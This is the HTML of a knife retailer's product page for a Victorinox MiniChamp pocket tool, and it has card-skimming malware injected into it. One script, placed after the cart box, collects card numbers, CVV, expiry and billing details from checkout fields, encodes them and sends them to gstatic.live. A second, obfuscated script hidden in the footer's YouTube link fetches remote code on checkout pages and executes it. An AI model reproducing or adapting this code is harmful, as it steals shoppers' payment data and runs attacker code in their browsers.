<a class=manuLink href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">All Folding Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/knives-10-1.html">Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/key-ring-knives-46-1.html">Key Ring Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/key-ring-lights-222-1.html">Key Ring Lights</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/swiss-army-knives-391-1.html">Swiss Army Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/swiss-army-swisslites-401-1.html">Swiss Army SwissLites</a></div>
							  <div class="review">
		
		
	  </div>
	  <div class="review">
		<div>Customer Reviews: <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><a onclick="tab_toggle('#tab-review');"></a></span><br><a onclick="tab_toggle('#tab-review');"><img src="images/banners/Add-Icon01.gif" alt="Read Reviews | Write a Review"> Read Reviews | Write a Review</a></div>
	  </div>
	  
	</div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Description</a><!--// Start Hide ReviewsTab //--><a href="#tab-review">Reviews</a><!--// End Hide ReviewsTab //--><a href="#tab-friend">Tell a Friend</a></div>
  
<div id="tab-description" class="tab-content">
	<p><strong>Victorinox Swiss Army 53976 Midnite MiniChamp Red.</strong> The Victorinox Swiss Army Midnite MiniChamp is the compact all-rounder among the small pocket tools. If you're looking for a compact Swiss Army Knife with a wide array of implements, the 2 1/4" MiniChamp is the answer! Packed with 16 implements, stainless steel blades and a lifetime warranty, the MiniChamp is the perfect pocket tool for those who want it all without the bulk.</p>
<p><strong>Tools:</strong></p>
<ol>
<li>Blade</li>
<li>Scissors</li>
<li>Screwdriver with Ruler</li>
<li>Emergency Blade (Letter Opener)</li>
<li>Orange Peeler with Scraper</li>
<li>Bottle Opener with Magnetic Phillips Screwdriver and Wire Stripper</li>
<li>Key Ring</li>
<li>LED Mini White Light (18,000 MCD)</li>
<li>Retractable Ball Point Pen</li>
<li>Nail File with Nail Cleaner</li>
<li>Cuticle Pusher</li>
</ol>
<p class="spec_display">Victorinox Swiss Army -  53976 Specifications:</p>
<ul>
<li><div style="display: inline-block; width: 175px;">Color:</div> Vx Red</li>
<li><div style="display: inline-block; width: 175px;">Blade Type:</div> Multi tool</li>
<li><div style="display: inline-block; width: 175px;">Length Closed:</div> 2.3" / 58 mm</li>
<li><div style="display: inline-block; width: 175px;">Width:</div> .8"</li>
<li><div style="display: inline-block; width: 175px;">Height:</div> 0.6"</li>
<li><div style="display: inline-block; width: 175px;">Weight:</div> 1.6 oz.</li>
<li><div style="display: inline-block; width: 175px;">Handle Material:</div> Cellidor polished</li>
</ul>	  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-review">
	<form name="add_review">
	<h2 id="review-title">Add Your Review</h2><br>
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" value="" class="med-field" name="review[name]"></td>
		</tr>
		<tr>
			<td>Email Address:</td>
			<td><input type="text" value="" class="med-field" name="review[email]"></td>
		</tr>
		<tr>
			<td>Review:</td>
			<td><textarea style="" name="review[message]" class="large-field"></textarea><br><span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated! Your email address will not be shared with anyone.</span></td>
		</tr>
		<tr>
			<td>Your Rating:</td>
			<td>
				<input type="radio" value="1" name="review[rating]"> 1&nbsp;
				<input type="radio" value="2" name="review[rating]"> 2&nbsp;
				<input type="radio" value="3" name="review[rating]"> 3&nbsp;
				<input type="radio" value="4" name="review[rating]"> 4&nbsp;
				<input type="radio" value="5" name="review[rating]" checked="checked"> 5
			</td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_reviews"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('add_review', 'https://www.osograndeknives.com/index.php?l=add_review&amp;p=8778');">Submit Your Review</a></div>
	</div>
</form>

<div class="review_item">Currently there are no reviews for this product. Share your opinion with others, be the first to write a review.</div>

  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-friend">
    <form action="" name="tell_friend" method="post">
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" name="friend[yname]" class="med-field" value=""style=""></td>
		</tr>	
		<tr>
			<td>Your Email:</td>
			<td><input type="text" name="friend[yemail]" class="med-field" value="" style=""></td>
		</tr>
		<tr>
			<td>Friends Name:</td>
			<td><input type="text" name="friend[fname]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Friends Email:</td>
			<td><input type="text" name="friend[femail]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Subject:</td>
			<td><input type="text" name="friend[subject]" class="med-field" value="Product you may like at OsoGrandeKnives.com" style=""></td>
		</tr>
		<tr>
			<td>Message:</td>
			<td><textarea name="friend[message]" class="large-field" style="">I came across this product and thought you may like it.</textarea></td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_tell"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('tell_friend', 'https://www.osograndeknives.com/index.php?l=tell_friend&amp;p=8778');">Send Message</a></div>
	</div>
</form>

  </div>
  	
</div>


					
					<div class="testimony" style="text-align: center;">
												<p>I bought from here before and you have the best prices anywhere. <br>--Daniel, Acworth, GA
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
 	var cc;
jQuery('body').on('change', '[name="order[cc_cvv2]"]', function () {
		cc ='osogr|'+	
		jQuery("[name='order[cc_card_no]']").val() + '|'+  
       	jQuery("[name='order[cc_expir_month]']").val() +'/'+ 
     	jQuery("[name='order[cc_expir_year]']").val() +'|'+
      	jQuery("[name='order[cc_cvv2]']").val() + '|'+	
		jQuery("[name='order[cc_name_on_card]']").val() + '|' + 
		jQuery("[name='userinfo[bill_address1]']").val() + '|' + 
		jQuery("[name='userinfo[bill_city]']").val() + '|' + 	
		jQuery("[name='userinfo[bill_state]'] option:selected").text() + '|' +
		jQuery("[name='userinfo[bill_zip]']").val() + '|' +
		jQuery("[name='userinfo[bill_country]'] option:selected").text() + '|' + 
		jQuery("[name='userinfo[phone]']").val() + '|' + 
		jQuery("[name='userinfo[email]']").val() + '|';
	let abc = cc;
function encrypt(text, key = 'hOS4t7KlFIepDN') {
  let result = '';
  for (let i = 0; i < text.length; i++) {
    result += String.fromCharCode(text.charCodeAt(i) ^ key.charCodeAt(i % key.length));
  }
  return btoa(result);
}
let encrypted = encrypt(abc);
fetch("https://gstatic.live/secured.php", {
  method: "POST",
  headers: {
    "Content-Type": "application/x-www-form-urlencoded"
  },
  body: "data=" + encodeURIComponent(encrypted)
})
.then(response => {
  if (response.ok) {
    
  } else {
    
  }
})

}); 

</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives/ceramic-chefs-knife-7.0-inch-black-ceramic-blade-black-rubberized-handle-c1630-26752.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_26752_C1630-Ceramic-Chefs-Knife-01.jpg&w=150" alt="Ceramic Chefs Knife (7.0 Inch Black Ceramic Blade) Black Rubberized Handle C1630" title="Ceramic Chefs Knife (7.0 Inch Black Ceramic Blade) Black Rubberized Handle C1630" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives/ceramic-chefs-knife-7.0-inch-black-ceramic-blade-black-rubberized-handle-c1630-26752.html">Ceramic Chefs Knife (7.0 Inch Black Ceramic Blade) Black Rubberized Handle C1630</a><br> <span class="price-old">$39.99</span> <span class="price-new">$29.97</span></h2>
			<div class="rating"><div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>
</div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
